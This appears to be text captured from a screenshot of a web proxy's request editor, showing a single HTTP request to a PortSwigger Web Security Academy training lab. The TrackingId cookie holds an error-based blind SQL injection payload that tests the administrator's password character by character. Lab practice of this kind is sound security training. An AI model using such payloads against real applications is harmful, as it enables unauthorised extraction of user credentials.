 Manual Request Editor
Request Response
Method Text Send
GET https://0ae700060413fbc480a103c4003d0004.web-security-academy.net/filter?category=Gifts HTTP/1.1
Host: 0ae700060413fbc480a103c4003d0004.web-security-academy.net
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Connection: keep-alive
Referer: https://0ae700060413fbc480a103c4003d0004.web-security-academy.net/
Cookie: TrackingId=7kkJR11GcMC4vdPQ' AND (SELECT CASE WHEN (SUBSTR(password,1,1)='a') THEN TO_CHAR(1/0) ELSE 'a' END
FROM users where username='administrator')='a; session=Ie9scvsMDXYhxcxQ43LGothwepJkEGtA
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Content-Length: 0
Find: No matches Time: 0 ms Body Length: 0 Total Length: 0 bytes